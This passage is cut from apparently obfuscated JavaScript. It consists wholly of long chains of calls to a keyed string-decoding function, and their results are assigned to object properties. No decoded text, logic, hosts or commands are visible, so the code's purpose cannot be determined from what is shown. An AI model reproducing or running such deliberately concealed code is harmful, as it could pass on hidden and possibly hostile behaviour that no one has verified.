')+V(0x3d8,'mkyl')+V(0x513,'IqQx')+V(0x486,'3!wG')+V(0x210,'XzI5')+V(0x758,'Le7Y')+V(0xab1,'khxS')+V(0xc0b,'FQDA')+V(0xb86,'kEoD')+V(0x6bf,'C$)5')+V(0xa10,'cobU')+V(0xaa4,'LtGo')+V(0xbdf,'eZbq')+V(0x441,'mkyl')+V(0x437,'YR5V')+V(0x31a,'7v9b')+V(0x4af,'0My9')+V(0x4cc,'3!wG')+V(0xab5,'mkyl')+V(0x850,'7s6B')+V(0xa6c,'mkyl')+V(0x44e,'7v9b')+V(0x6f5,'!2Kt')+V(0x588,')*F3')+V(0x88c,'fIdw')+V(0x5af,'K()2')+V(0x2c4,'SWLq')+V(0x715,'SWLq')+V(0x363,'3m4G')+V(0x869,'Le7Y')+V(0x924,'froC')+V(0x674,'azVi')+V(0xb5b,'!2Kt')+V(0x6fa,'8k58')+V(0x426,'K()2')+V(0x7ee,'!pxK')+V(0x43b,'uBl5')+V(0x4f9,'C$)5')+V(0xd00,']IZB')+V(0x8a3,')*F3')+V(0x9c3,'khxS')+V(0xa6f,'!pxK')+V(0x8fc,'K()2')+V(0xd69,')*F3')+V(0x974,'pIf2')+V(0x51a,'LtGo')+V(0xcf5,'uBl5')+V(0x992,'s&X2')+V(0x999,'ruY#')+V(0x350,'8k58')+V(0x29b,'7s6B')+V(0x848,'mkyl')+V(0x2d5,'8k58')+V(0xaa2,'6O*k')+V(0x474,'FQDA')+V(0x4f3,'#r&0')+V(0x622,'IqQx')+V(0x76e,'ZPme')+V(0x8aa,'dYJ3')+V(0x7d5,'3m4G')+V(0x349,'luoD')+V(0x595,'!2Kt')+V(0x91a,'pIf2')+V(0xca0,'kEoD')+V(0x702,'fIdw')+V(0xac6,'XzI5')+V(0xd0f,'kEoD')+V(0xd70,'!2Kt')+V(0x634,'YR5V')+V(0x393,'fIdw')+V(0x42a,'eZbq')+V(0xcf1,']IZB')+V(0xb34,'PCxK')+V(0x26b,'qjL^')+V(0xa5b,'NHW(')+V(0x3b5,'uBl5')+V(0x3a2,'[qSQ')+V(0x8df,'eZbq')+V(0x1d2,'NHW(')+V(0xd19,'3!wG')+V(0xc80,'LtGo')+V(0xad3,'LtGo')+V(0x3b7,'fIdw')+V(0x75e,'8k58')+V(0x343,'3m4G')+V(0x9ca,'IqQx')+V(0x665,'fIdw')+V(0x4ed,'j7qz')+V(0x1bf,'LAKj')+V(0x782,'6O*k')+V(0x1dd,'froC')+V(0x669,'^gsh')+V(0x4c7,'azVi')+V(0x9e6,'7s6B')+V(0x983,'eZbq')+V(0xd9c,'0My9')+V(0xac5,'pIf2')+V(0xa20,'C$)5')+V(0xc63,'ZPme')+'V'),c[V(0x32f,'luoD')]=V(0x327,'#r&0')+V(0x9f8,'kEoD')+V(0x6a4,'kEoD')+V(0x9e1,'NHW(')+V(0x8a0,'mkyl')+V(0x2d1,'LAKj')+V(0xbcd,'eV%*')+V(0x65c,'ggGJ')+V(0x263,'eV%*')+V(0x9f3,'azVi')+V(0x5e7,'uBl5')+V(0xa66,'froC')+V(0x1eb,'[qSQ')+V(0xce2,'8k58')+V(0xd4f,'froC')+V(0xcc3,'IqQx')+V(0x5b4,'kEoD')+V(0x604,'ZPme')+V(0x400,'NHW(')+V(0x387,'Le7Y')+V(0xa58,'6O*k')+V(0x74d,'pIf2')+V(0xd2b,'8k58')+V(0xaaa,'qjL^')+V(0xc60,'SWLq')+V(0xaed,'3m4G')+V(0xc98,'ruY#')+V(0x5f6,'LAKj')+V(0x3da,'7v9b')+V(0xd33,'qjL^')+V(0xc7d,'8k58')+V(0xa95,'NHW(')+V(0x6b9,'uBl5')+V(0xa77,'3m4G')+V(0x48e,'#r&0')+V(0xc42,'qjL^')+V(0x842,'azVi')+V(0xcda,'qjL^')+V(0xc3b,'XzI5')+V(0xab6,'uBl5')+V(0x73a,'C$)5')+V(0x352,'3!wG')+V(0xb80,'FUMK')+V(0xd2a,'LtGo')+V(0x3c7,'3!wG')+V(0x7dd,'ruY#')+V(0x326,'!pxK')+V(0x38d,'FUMK')+V(0xd13,'#r&0')+V(0x345,'7s6B')+V(0x8cd,'3!wG')+V(0x5bc,'[qSQ')+V(0x260,'eV%*')+V(0xd30,'eV%*')+V(0xa40,']IZB')+V(0x98d,']IZB')+V(0x7d7,'ruY#')+V(0x62e,'N4w*')+V(0xa54,'qjL^')+V(0x722,'K()2')+V(0xca6,'7v9b')+V(0x4e5,'XzI5')+V(0xcbb,'cobU')+V(0x987,'^gsh')+V(0x6bd,'khxS')+V(0xa8b,'3!wG')+V(0x773,'SWLq')+V(0xc16,'LtGo')+V(0x29f,']IZB')+V(0x3fc,'pIf2')+V(0x7d8,'3!wG')+V(0xd7d,'ZPme')+V(0x8a1,'#r&0')+V(0x23a,'LAKj')+V(0x65e,'cobU')+V(0x381,'uBl5')+V(0x300,')*F3')+V(0xb90,'3!wG')+V(0x98e,'K()2')+V(0xcde,'0My9')+V(0xa12,']IZB')+V(0x608,'eV%*')+V(0x565,'azVi')+V(0x480,'j7qz')+V(0xa00,'NHW(')+V(0xcd9,'pIf2')+V(0x6a8,'6O*k')+V(0xc4f,'#r&0')+V(0x418,'froC')+V(0xa3c,'luoD')+V(0xd58,'IqQx')+V(0xaf5,'SP7e')+V(0xcf3,'^gsh')+V(0x359,'[qSQ')+V(0x449,'azVi')+V(0x419,'7v9b')+V(0xa35,'C$)5')+V(0xac9,'8k58')+V(0xac0,')1iV')+V(0x69d,'pIf2')+V(0x256,'eV%*')+V(0x8ab,')1iV')+V(0xc73,'cobU')+V(0x215,'3m4G')+V(0x643,'[qSQ')+V(0xbbd,'RFQu')+V(0x657,'[qSQ')+V(0x4eb,'K()2')+V(0x801,'0My9')+V(0x599,'XzI5')+V(0xb49,'luoD')+V(0x587,'dYJ3')+V(0x766,'N4w*')+V(0xc4b,'C$)5')+V(0x65b,'dYJ3')+V(0x81f,'mkyl')+V(0x2c1,']IZB')+V(0xccb,'SWLq')+V(0x744,'eV%*')+V(0x7a7,'8k58')+V(0x258,'Le7Y')+V(0xce9,'3!wG')+V(0xd3d,'!2Kt')+V(0x7b0,')1iV')+V(0x543,'mkyl')+V(0x847,'khxS')+V(0x9d8,'XzI5')+V(0x4e6,'[qSQ')+V(0xa09,'0My9')+V(0x54e,'3m4G')+V(0x22e,'YR5V')+V(0x302,'azVi')+V(0xd45,'N4w*')+V(0xb7a,'FUMK')+V(0x922,'C$)5')+V(0xd6e,')1iV')+V(0x467,'FQDA')+V(0x941,'^gsh')+V(0xb93,'ggGJ')+V(0x2ba,'LtGo')+V(0x241,'eZbq')+V(0xb88,'FUMK')+V(0x8b4,'s&X2')+V(0xa62,'#r&0')+V(0xbf4,'FUMK')+V(0xa91,'SWLq')+V(0xba8,'azVi')+V(0x561,'ruY#')+V(0x558,'ggGJ')+V(0xbf3,'^gsh')+V(0x7f5,'khxS')+V(0xa22,'C$)5')+V(0x1ee,'6O*k')+V(0x755,'LAKj')+V(0x25a,'kEoD')+V(0x8e9,'luoD')+V(0xc43,'luoD')+V(0x380,'LAKj')+V(0x334,'6O*k')+V(0x63d,')*F3')+V(0xadf,'SP7e')+V(0x5c7,'Le7Y')+V(0xb1c,'LtGo')+V(0x275,'RFQu')+V(0x233,'LAKj')+V(0x649,'froC')+V(0xac3,'PCxK')+V(0xae2,'SWLq')+V(0x737,'Le7Y')+V(0x940,'YR5V')+V(0xc6d,'3!wG')+V(0xacc,'pIf2')+V(0xd32,'qjL^')+V(0x205,'eZbq')+V(0xa80,'SP7e')+V(0xc1b,'luoD')+V(0x714,'RFQu')+V(0x893,'8k58')+V(0x4de,'LtGo')+V(0xbf6,'IqQx')+V(0x5bf,'fIdw')+V(0x7f2,'j7qz')+V(0x594,'uBl5')+V(0x2b7,'FUMK')+V(0x34d,'eV%*')+V(0xcbd,'3!wG')+V(0x86e,'7s6B')+V(0xc57,'SWLq')+V(0xbdd,'eV%*')+V(0x883,')1iV')+V(0x85d,'#r&0')+V(0xabf,')*F3')+V(0xc27,'froC')+V(0x80b,']IZB')+V(0x3d4,'C$)5')+V(0xcc4,'XzI5')+V(0xace,'j7qz')+V(0x2ab,'luoD')+V(0x5f8,'7v9b')+V(0x793,'luoD')+(V(0x548,'3m4G')+V(0x6b3,'ZPme')+V(0x903,'7s6B')+V(0xd8c,']IZB')+V(0xb83,'eZbq')+V(0xd23,'K()2')+V(0x88a,'eV%*')+V(0x49d,'8k58')+V(0x2bb,']IZB')+V(0x4d6,'SWLq')+V(0x37b,')*F3')+V(0x554,'mkyl')+V(0x307,'C$)5')+V(0x9cd,'^gsh')+V(0xa9e,'luoD')+V(0xd31,'SWLq')+V(0x5bd,'!2Kt')+V(0xa50,'6O*k')+V(0x3ac,'K()2')+V(0x580,'RFQu')+V(0xcc6,'K()2')+V(0x30e,'eV%*')+V(0x711,'8k58')+V(0x1b4,')1iV')+V(0x57d,'3!wG')+V(0x24b,'azVi')+V(0xa3b,'PCxK')+V(0x3c1,'Le7Y')+V(0xda1,'6O*k')+V(0xd3b,'YR5V')+V(0xc26,'azVi')+V(0x5e5,'qjL^')+V(0x7f0,'dYJ3')+V(0x3e0,'eV%*')+V(0x6e3,'#r&0')+V(0x65a,'eZbq')+V(0x9f2,'7v9b')+V(0x6ac,'YR5V')+V(0x59c,'#r&0')+V(0x8ef,'PCxK')+V(0x904,'IqQx')+V(0xb17,'ruY#')+V(0xa33,'ggGJ')+V(0x59d,'pIf2')+V(0x509,'azVi')+V(0x9d7,'3m4G')+V(0x5c3,'Le7Y')+V(0x792,'eZbq')+V(0x718,'Le7Y')+V(0x54a,'eZbq')+V(0x741,'[qSQ')+V(0x276,'qjL^')+V(0xb27,'C$)5')+V(0x2d7,'SP7e')+V(0x30a,'s&X2')+V(0xbe5,'luoD')+V(0x9eb,'3m4G')+V(0xc71,'0My9')+V(0x295,'ZPme')+V(0x637,'!pxK')+V(0x476,'3!wG')+V(0x55a,'3m4G')+V(0x32c,'dYJ3')+V(0x4ec,'PCxK')+V(0xb8d,'azVi')+V(0xa9c,'j7qz')+V(0xaca,'dYJ3')+V(0xa98,'#r&0')+V(0x1d8,'kEoD')+V(0x79e,'6O*k')+V(0x9ef,'3m4G')+V(0x1c0,'!pxK')+V(0x6a6,'7v9b')+V(0xcd4,'[qSQ')+V(0xb98,'C$)5')+V(0xad4,'IqQx')+V(0x320,'ggGJ')+V(0xca3,'C$)5')+V(0x347,'YR5V')+V(0x3a8,'FUMK')+V(0xbc7,'s&X2')+V(0x414,'XzI5')+V(0x769,'luoD')+V(0x1e0,'pIf2')+V(0x8f5,'dYJ3')+V(0x31e,'6O*k')+V(0x463,'^gsh')+V(0x2c5,'!2Kt')+V(0x966,'C$)5')+V(0x6a5,'eV%*')+V(0x81e,'8k58')+V(0xccd,'mkyl')+V(0x9ce,')*F3')+V(0xb03,'7v9b')+V(0x7c6,'!pxK')+V(0x1a1,'azVi')+V(0x720,'6O*k')+V(0x990,'luoD')+V(0x3fb,'^gsh')+V(0xc90,'froC')+V(0x207,'^gsh')+V(0x69a,'7v9b')+V(0x5ed,'FUMK')+V(0x9af,'3m4G')+V(0xa9f,'uBl5')+V(0xafb,'#r&0')+V(0x72f,'SP7e')+V(0x86b,'mkyl')+V(0x2d6,'ggGJ')+V(0x945,')1iV')+V(0x99e,'K()2')+V(0xd88,'j7qz')+V(0xab0,'[qSQ')+V(0x68c,'luoD')+V(0x700,')*F3')+V(0xd0d,'froC')+V(0x730,'mkyl')+V(0x63a,'!2Kt')+V(0x67c,'YR5V')+V(0x8a7,'LAKj')+V(0xca4,'PCxK')+V(0xb64,'qjL^')+V(0x235,'pIf2')+V(0x3c6,'K()2')+V(0x502,'#r&0')+V(0x5d6,'N4w*')+V(0xb7d,'YR5V')+V(0x2ac,'PCxK')+V(0xa63,'FUMK')+V(0x2f9,'Le7Y')+V(0xc48,'uBl5')+V(0x5fe,'K()2')+V(0x6c5,'C$)5')+V(0x933,'^gsh')+V(0x88d,'fIdw')+V(0x87b,'YR5V')+V(0xd5e,'C$)5')+V(0xd3c,'K()2')+V(0x601,'Le7Y')+V(0x40b,'IqQx')+V(0x532,'s&X2')+V(0x318,'8k58')+V(0x386,'Le7Y')+V(0x585,'!2Kt')+V(0x6f7,'pIf2')+V(0x632,'eZbq')+V(0x4ea,'cobU')+V(0x8f9,'qjL^')+V(0x838,'FQDA')+V(0x50f,'!pxK')+V(0xc6e,'fIdw')+V(0x8a5,'LtGo')+V(0x213,'7v9b')+V(0x881,'^gsh')+V(0x8d4,'Le7Y')+V(0x4ee,'fIdw')+V(0x813,'6O*k')+V(0x227,'8k58')+V(0x1be,'3!wG')+V(0x90b,'s&X2')+V(0x1f8,'SWLq')+V(0xc4d,'FQDA')+V(0x5ec,'8k58')+V(0xd94,'#r&0')+V(0x231,'!pxK')+V(0x575,'PCxK')+V(0x750,'!2Kt')+V(0xb96,')1iV')+V(0x1c4,'eV%*')+V(0xd73,'3!wG')+V(0x72b,'uBl5')+V(0xd8a,'FUMK')+V(0x605,'FQDA')+V(0x75d,'ruY#')+V(0x9ae,'[qSQ')+V(0xa89,'^gsh')+V(0xd93,'RFQu')+V(0xbe7,'ZPme')+V(0x682,'dYJ3')+V(0x7c2,'7v9b')+V(0x8fd,'PCxK')+V(0x24d,'mkyl')+V(0xd6b,'3!wG')+V(0x9b7,'!2Kt')+V(0xafa,'luoD')+V(0x33a,'mkyl')+V(0x739,'khxS')+V(0xd9b,'3m4G')+V(0x8b8,'FQDA')+V(0x87f,'C$)5')+V(0xb23,'SP7e')+V(0xd59,'dYJ3')+V(0xa4f,'eV%*')+V(0x410,'3m4G')+V(0xa60,'SWLq')+V(0x6cf,'YR5V')+V(0x4e7,'ruY#')+V(0xc68,'LtGo')+V(0x289,'FUMK')+V(0x7b4,'kEoD'))+(V(0x4ff,')*F3')+V(0x581,')*F3')+V(0xcfa,'azVi')+V(0x9f0,'C$)5')+V(0xb2c,'ZPme')+V(0x831,'YR5V')+V(0x3dc,'luoD')+V(0x34e,'6O*k')+V(0x77b,'LAKj')+V(0xbc3,'LtGo')+V(0x2c7,'SP7e')+V(0x5d7,'pIf2')+V(0x843,'^gsh')+V(0x8bd,'!2Kt')+V(0xce4,'8k58')+V(0xb6c,'ruY#')+V(0xcd1,'^gsh')+V(0xd8b,'mkyl')+V(0x884,'C$)5')+V(0xa9d,'qjL^')+V(0xaad,'RFQu')+V(0x897,'cobU')+V(0x72c,'K()2')+V(0xb6e,'RFQu')+V(0x9ff,'eV%*')+V(0x666,')*F3')+V(0x852,'SWLq')+V(0xcea,'[qSQ')+V(0xab3,'[qSQ')+V(0x685,'0My9')+V(0xaa6,'ruY#')+V(0x4b7,'SP7e')+V(0xc8e,']IZB')+V(0x1d3,'s&X2')+V(0x2ec,'LAKj')+V(0x8c3,'LAKj')+V(0x64b,'C$)5')+V(0xb37,'eV%*')+V(0x4b5,'!2Kt')+V(0x664,'azVi')+V(0x65d,'#r&0')+V(0x4e1,'LAKj')+V(0xd61,'ruY#')+V(0x80e,'mkyl')+V(0xd04,'YR5V')+V(0xd0a,'uBl5')+V(0x2b3,'3!wG')+V(0x4f2,'K()2')+V(0x584,'Le7Y')+V(0x5c6,'ggGJ')+V(0x1ca,'NHW(')+V(0x7bb,'#r&0')+V(0x388,'pIf2')+V(0xd4d,'ZPme')+V(0x916,'Le7Y')+V(0x3d9,'dYJ3')+V(0x28c,'3m4G')+V(0x501,'PCxK')+V(0xb39,'YR5V')+V(0x1d6,'FQDA')+V(0xa26,'LAKj')+V(0x23e,')1iV')+V(0x23c,'!pxK')+V(0x530,'IqQx')+V(0x672,'Le7Y')+V(0xd57,'LtGo')+V(0x4d7,'azVi')+V(0x954,'ruY#')+V(0x6bb,'pIf2')+V(0x2e6,'!pxK')+V(0x593,'PCxK')+V(0xa13,'Le7Y')+V(0x5a7,'khxS')+V(0x767,'#r&0')+V(0xbdb,'YR5V')+V(0xc17,'PCxK')+V(0xa55,'qjL^')+V(0x4ef,'7v9b')+V(0xcaf,'0My9')+V(0x94b,'luoD')+V(0xd80,'eV%*')+V(0x717,'SP7e')+V(0xbc6,'uBl5')+V(0x201,'ZPme')+V(0x5c4,'0My9')+V(0xbc8,'luoD')+V(0x18d,'NHW(')+V(0x38e,'azVi')+V(0x863,'dYJ3')+V(0xbf7,'YR5V')+V(0x639,'ggGJ')+V(0x9ab,'FQDA')+V(0x290,'LAKj')+V(0x3ef,'6O*k')+V(0x53a,'N4w*')+V(0xb71,'[qSQ')+V(0x3b3,'C$)5')+V(0x70e,'!2Kt')+V(0x523,'XzI5')+V(0xc59,'!2Kt')+V(0x7ce,'PCxK')+V(0x9c4,'N4w*')+V(0xaf0,'FUMK')+V(0x84b,'j7qz')+V(0x5e8,'RFQu')+V(0xd76,'8k58')+V(0x1a9,'SWLq')+V(0xb8f,'s&X2')+V(0x1b9,'!pxK')+V(0xada,'eV%*')+V(0x6c8,'khxS')+V(0x6e9,')*F3')+V(0xad6,'#r&0')+V(0xbd2,'ruY#')+V(0x6de,'!2Kt')+V(0xbe1,'YR5V')+V(0xc74,'fIdw')+V(0x816,'ggGJ')+V(0xb22,'3m4G')+V(0x68f,'N4w*')+V(0xa74,'8k58')+V(0x2b6,'N4w*')+V(0x670,'LtGo')+V(0x62b,'8k58')+V(0xa31,'XzI5')+V(0x322,'8k58')+V(0xaf4,'ZPme')+V(0x417,'Le7Y')+V(0x958,')*F3')+V(0x360,'3!wG')+V(0x626,'0My9')+V(0x74e,'N4w*')+V(0x3b0,'8k58')+V(0x9fb,'uBl5')+V(0x85e,'ruY#')+V(0x7d3,')1iV')+V(0x1df,'SP7e')+V(0x90a,'eV%*')+V(0x3a9,'SWLq')+V(0x9f7,'ruY#')+V(0x5a8,'cobU')+V(0xb06,'FUMK')+V(0x446,'LtGo')+V(0x220,'eZbq')+V(0xce5,'6O*k')+V(0x63f,'pIf2')+V(0xc79,'j7qz')+V(0x364,'eV%*')+V(0x274,'LtGo')+V(0x3bc,'NHW(')+V(0xc12,'Le7Y')+V(0x70c,'^gsh')+V(0xc9b,'froC')+V(0xab4,'qjL^')+V(0xb44,'khxS')+V(0xb54,'ZPme')+V(0xd62,'mkyl')+V(0xc1f,'khxS')+V(0x804,')*F3')+V(0x5e0,'luoD')+V(0x70b,'SP7e')+V(0x1ac,'uBl5')+V(0xac2,'Le7Y')+V(0x63b,'qjL^')+V(0xaa1,'uBl5')+V(0xaa5,'khxS')+V(0x4c3,'qjL^')+V(0xb28,'NHW(')+V(0xb65,'3!wG')+V(0x89a,']IZB')+V(0xabb,'8k58')+V(0xce8,'khxS')+V(0x3f7,'C$)5')+V(0x985,'kEoD')+V(0x2fc,'#r&0')+V(0x703,'azVi')+V(0xc55,'NHW(')+V(0x3ab,'FQDA')+V(0x692,'0My9')+V(0x26d,'!pxK')+V(0x66c,'eV%*')+V(0x382,'#r&0')+V(0x647,'[qSQ')+V(0x826,'3!wG')+V(0xb77,'7s6B')+V(0x40e,'PCxK')+V(0x823,'ZPme')+V(0x9b6,'kEoD')+V(0xc78,'eZbq')+V(0x8c4,')1iV')+V(0xb3e,'ggGJ')+V(0xbf2,'RFQu')+V(0x7cf,'eZbq')+V(0xad0,'s&X2')+V(0x618,'j7qz')+V(0x73b,'3!wG')+V(0xa23,'mkyl')+V(0x994,'froC')+V(0xca9,'azVi')+V(0x75f,')*F3'))+(V(0x234,'[qSQ')+V(0xa51,'!2Kt')+V(0x458,'SP7e')+V(0x484,'0My9')+V(0x66d,'luoD')+V(0x89c,'froC')+V(0x70d,'luoD')+V(0x64a,'LAKj')+V(0xb84,'uBl5')+V(0xc7a,'fIdw')+V(0xb1d,'FUMK')+V(0x957,'YR5V')+V(0xd6c,'C$)5')+V(0x330,'LAKj')+V(0x9f9,'NHW(')+V(0xd7e,'7s6B')+V(0x313,'kEoD')+V(0x9aa,'XzI5')+V(0xc19,'SP7e')+V(0x8d9,'qjL^')+V(0xcaa,'IqQx')+V(0x43d,'IqQx')+V(0x195,']IZB')+V(0x49c,'IqQx')+V(0x44b,'LAKj')+V(0xd5d,'LtGo')+V(0x89f,'kEoD')+V(0x98c,'N4w*')+V(0xb4c,'LAKj')+V(0xd37,')1iV')+V(0x748,'pIf2')+V(0x8a2,'#r&0')+V(0x294,'mkyl')+V(0x7e8,'SWLq')+V(0x6c4,')1iV')+V(0x47b,'eZbq')+V(0xcd2,'YR5V')+V(0xaee,'3m4G')+V(0x88b,'K()2')+V(0x392,'LtGo')+V(0x5dc,'FQDA')+V(0x2c9,'7v9b')+V(0x5b8,'6O*k')+V(0xd38,'s&X2')+V(0x556,')1iV')+V(0x1ba,']IZB')+V(0xb92,'cobU')+V(0xd7f,'FQDA')+V(0x246,'LtGo')+V(0x45d,'kEoD')+V(0x303,'!2Kt')+V(0x429,'[qSQ')+V(0xaf2,'RFQu')+V(0xb0e,'LAKj')+V(0x371,'3m4G')+V(0x515,'qjL^')+V(0x825,'dYJ3')+V(0x803,'3!wG')+V(0x41b,'qjL^')+V(0x28f,'N4w*')+V(0xd7b,')1iV')+V(0x7c8,'3!wG')+V(0x223,'ZPme')+V(0x885,'YR5V')+V(0x701,'^gsh')+V(0xc6c,'RFQu')+V(0xd67,'eZbq')+V(0x3f1,'pIf2')+V(0xb21,'6O*k')+V(0x6eb,'luoD')+V(0x35d,'froC')+V(0x4a7,'K()2')+V(0xad8,'FQDA')+V(0xa43,'^gsh')+V(0xc32,'LAKj')+V(0xa2c,'RFQu')+V(0x642,'s&X2')+V(0xb2f,'FQDA')+V(0x7b6,'ruY#')+V(0xb8b,'YR5V')+V(0x2e1,'froC')+V(0x731,'6O*k')+V(0xa83,'ggGJ')+V(0xa87,'Le7Y')+V(0x354,'!pxK')+V(0x412,'YR5V')+V(0x340,'^gsh')+V(0xa2a,')1iV')+V(0x92a,'ggGJ')+V(0x4a5,'RFQu')+V(0x94f,'SWLq')+V(0x7f7,'LtGo')+V(0x1d1,'3m4G')+V(0x6a7,'K()2')+V(0x927,'uBl5')+V(0xb66,'eV%*')+V(0x508,'SWLq')+V(0xd9e,'0My9')+V(0xaeb,')*F3')+V(0xa04,'azVi')+V(0x4b2,')*F3')+V(0x448,'RFQu')+V(0xa65,'8k58')+V(0xd24,'luoD')+V(0x70f,'IqQx')+V(0x97f,'PCxK')+V(0xccc,'Le7Y')+V(0xafc,'Le7Y')+V(0x819,'3!wG')+V(0xd1e,'!2Kt')+V(0x519,'luoD')+V(0xd06,'LAKj')+V(0x1f6,'YR5V')+V(0x1aa,'fIdw')+V(0x640,'uBl5')+V(0x3c3,'!2Kt')+V(0x19b,'froC')+V(0xc61,'froC')+V(0x4f6,'!pxK')+V(0x64f,'ZPme')+V(0x697,'pIf2')+V(0x5f0,'j7qz')+V(0x62a,'mkyl')+V(0x87a,'7s6B')+V(0x4f1,'3!wG')+V(0xaf3,'luoD')+V(0x84c,'ggGJ')+V(0xce1,'0My9')+V(0x4be,'NHW(')+V(0x93e,'[qSQ')+V(0x545,'7v9b')+V(0xb25,'SP7e')+V(0x62f,'ggGJ')+V(0x83d,'ggGJ')+V(0x7be,')*F3')+V(0xbc5,'kEoD')+V(0xca2,'pIf2')+V(0x45a,'cobU')+V(0x51d,'6O*k')+V(0x35c,'XzI5')+V(0x2de,'RFQu')+V(0x278,'j7qz')+V(0xac7,'uBl5')+V(0xba6,'3m4G')+V(0x312,'LtGo')+V(0xa6e,'khxS')+V(0xc0a,'s&X2')+V(0x623,'!2Kt')+V(0xb0c,'PCxK')+V(0xa52,'uBl5')+V(0x35b,'luoD')+V(0x6f4,'FUMK')+V(0xb47,'NHW(')+V(0x928,'ggGJ')+V(0xb4f,'SP7e')+V(0x71d,'XzI5')+V(0x46a,'azVi')+V(0x583,'N4w*')+V(0xbba,'7s6B')+V(0x259,')*F3')+V(0x633,'FQDA')+V(0xcad,'N4w*')+V(0xbe8,'qjL^')+V(0x62c,'7s6B')+V(0x7ae,'Le7Y')+V(0xd96,'NHW(')+V(0x2eb,'YR5V')+V(0xc8b,')*F3')+V(0xc2a,'3m4G')+V(0x950,'froC')+V(0xc6a,'3!wG')+V(0x8dc,'FQDA')+V(0x491,'6O*k')+V(0xced,'3m4G')+V(0xbaa,'kEoD')+V(0xc2f,'PCxK')+V(0x5a5,'luoD')+V(0xcf0,'j7qz')+V(0x499,'qjL^')+V(0x5d2,'s&X2')+V(0x980,'3m4G')+V(0xb94,'NHW(')+V(0x8b2,'LtGo')+V(0xb15,'ruY#')+V(0x878,'C$)5')+V(0x2a6,')*F3')+V(0x435,'eZbq')+V(0x899,'ZPme')+V(0x524,'6O*k')+V(0x680,')*F3')+V(0x31c,'0My9')+V(0x431,'dYJ3')+V(0x4df,'kEoD')+V(0x25f,'mkyl')+V(0x39d,')1iV')+V(0xc99,'froC')+V(0x228,'6O*k')+V(0xa67,'8k58')+V(0x5e2,'K()2')+V(0x9a5,'eZbq'))+(V(0x839,'froC')+V(0x6ec,'mkyl')+V(0x5ab,'K()2')+V(0x297,'eZbq')+V(0xc50,'7v9b')+V(0x82f,'s&X2')+V(0x989,'qjL^')+V(0x46c,'SWLq')+V(0x60e,'YR5V')+V(0xab2,'j7qz')+V(0x41c,'kEoD')+V(0x948,'#r&0')+V(0xb05,')*F3')+V(0x3f8,'uBl5')+V(0x946,'SWLq')+V(0xcc7,'dYJ3')+V(0xce0,'SWLq')+V(0xc5e,']IZB')+V(0x383,']IZB')+V(0x1c8,'K()2')+V(0x660,'SWLq')+V(0xa46,'LtGo')+V(0x6e7,'cobU')+V(0xb2e,'7v9b')+V(0x4b8,'!pxK')+V(0x603,'ggGJ')+V(0x802,'K()2')+V(0xa86,'7s6B')+V(0x82a,'!pxK')+V(0x33e,'XzI5')+V(0xb3f,'froC')+V(0x7a9,'RFQu')+V(0x3e7,'8k58')+V(0x208,'7v9b')+V(0x291,'XzI5')+V(0xa2b,'qjL^')+V(0xd2f,'luoD')+V(0xda3,'NHW(')+V(0x874,'SWLq')+V(0x63c,'K()2')+V(0x331,'ggGJ')+V(0x427,'7v9b')+V(0xa03,'LAKj')+V(0x547,'eV%*')+V(0x5d1,'dYJ3')+V(0x91b,'3m4G')+V(0x487,'mkyl')+V(0xa3a,'kEoD')+V(0x497,'NHW(')+V(0x8ce,'XzI5')+V(0xd82,']IZB')+V(0xafe,'ggGJ')+V(0x284,'LAKj')+V(0x951,'luoD')+V(0x84d,'RFQu')+V(0x676,'fIdw')+V(0x33d,'RFQu')+V(0x34c,'fIdw')+V(0x455,'ZPme')+V(0x26e,'0My9')+V(0x438,'!2Kt')+V(0x1e5,'YR5V')+V(0x563,'dYJ3')+V(0xd5f,'LAKj')+V(0xb16,'SP7e')+V(0x537,']IZB')+V(0xa5e,'XzI5')+V(0x325,'K()2')+V(0x944,'luoD')+V(0x56f,']IZB')+V(0x80a,'6O*k')+V(0xa01,'8k58')+V(0xc15,'C$)5')+V(0x85b,'SP7e')+V(0x43a,'ggGJ')+V(0x60f,'YR5V')+V(0x6e4,'ZPme')+V(0x4e3,')*F3')+V(0x8b1,'SWLq')+V(0x206,'qjL^')+V(0x4f5,'luoD')+V(0x2b1,'cobU')+V(0x611,']IZB')+V(0x22a,'NHW(')+V(0xa68,'Le7Y')+V(0xd17,'ruY#')+V(0x3f6,'ruY#')+V(0x36e,'luoD')+V(0xcdc,'LtGo')+V(0x667,'ZPme')+V(0x203,'ZPme')+V(0x8f4,']IZB')+V(0x7e9,'7s6B')+V(0x36b,'!pxK')+V(0xcb3,'NHW(')+V(0x9df,']IZB')+V(0x298,'RFQu')+V(0xadd,'7v9b')+V(0xa4d,'uBl5')+V(0xd78,'ZPme')+V(0x859,'eV%*')+V(0x7db,'ruY#')+V(0x7da,']IZB')+V(0xc3f,'Le7Y')+V(0x3fe,')*F3')+V(0xcdb,'XzI5')+V(0x361,'FQDA')+V(0x876,'mkyl')+V(0x3af,'K()2')+V(0xc47,'K()2')+V(0x841,'j7qz')+V(0x607,'RFQu')+V(0x401,'kEoD')+V(0x2d3,'ruY#')+V(0xc1a,'YR5V')+V(0x2e4,')1iV')+V(0x5d4,'6O*k')+V(0xd21,'luoD')+V(0xbd4,')*F3')+V(0xd75,'#r&0')+V(0x66b,'IqQx')+V(0xae0,'SP7e')+V(0xb3d,'qjL^')+V(0x757,'PCxK')+V(0xa53,'XzI5')+V(0x5b6,'Le7Y')+V(0x894,')*F3')+V(0x677,'ruY#')+V(0x742,'7v9b')+V(0x26f,'#r&0')+V(0xa3f,'YR5V')+V(0x8c0,'LtGo')+V(0x9ad,'cobU')+V(0xd56,']IZB')+V(0xd1a,'LAKj')+V(0xc7c,'Le7Y')+V(0xb7e,'FQDA')+V(0x5b0,'!2Kt')+V(0x245,'SP7e')+V(0x775,'LAKj')+V(0x780,'eV%*')+V(0xb2d,'kEoD')+V(0x77e,'qjL^')+V(0x3b9,'dYJ3')+V(0x79f,'3m4G')+V(0xaf7,'LAKj')+V(0xbaf,'3m4G')+V(0x96f,'PCxK')+V(0x25d,'LtGo')+V(0x6ab,'dYJ3')+V(0x3bb,'3m4G')+V(0x4c1,'!pxK')+V(0xa1a,'C$)5')+V(0x5b9,'LtGo')+V(0xbca,'j7qz')+V(0x2d8,'LtGo')+V(0x824,'7v9b')+V(0x31f,'SWLq')+V(0x90e,'8k58')+V(0xa1f,'3!wG')+V(0xcbe,'uBl5')+V(0xa1d,'ruY#')+V(0x8e2,'6O*k')+V(0x6fd,'PCxK')+V(0x372,'3m4G')+V(0xcd8,'s&X2')+V(0x4fd,'PCxK')+V(0xd4c,'#r&0')+V(0x2c0,']IZB')+V(0x85a,'froC')+V(0x6f0,'#r&0')+V(0xa37,'ruY#')+V(0x38a,'mkyl')+V(0x